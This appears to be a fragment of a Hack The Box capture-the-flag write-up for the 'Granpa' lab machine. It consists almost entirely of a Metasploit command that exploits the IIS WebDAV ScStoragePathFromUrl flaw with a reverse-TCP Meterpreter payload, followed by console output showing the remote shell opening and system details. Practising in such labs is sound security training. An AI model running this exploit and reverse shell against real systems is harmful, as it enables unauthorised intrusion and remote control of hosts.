 └─$ msfconsole -q -x "use exploit/windows/iis/iis_webdav_scstoragepathfromurl; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST tun0; set LPORT 4444;
set RHOSTS 10.129.180.7; run;"
[*] Starting persistent handler(s)...
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => tun0
LPORT => 4444
RHOSTS => 10.129.180.7
[*] Started reverse TCP handler on 10.10.17.81:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (175174 bytes) to 10.129.180.7
[*] Meterpreter session 1 opened (10.10.17.81:4444 -> 10.129.180.7:1030) at 2022-01-01 09:04:49 -0500
meterpreter >
meterpreter > sysinfo
Computer        : GRANPA
OS              : Windows .NET Server (5.2 Build 3790, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >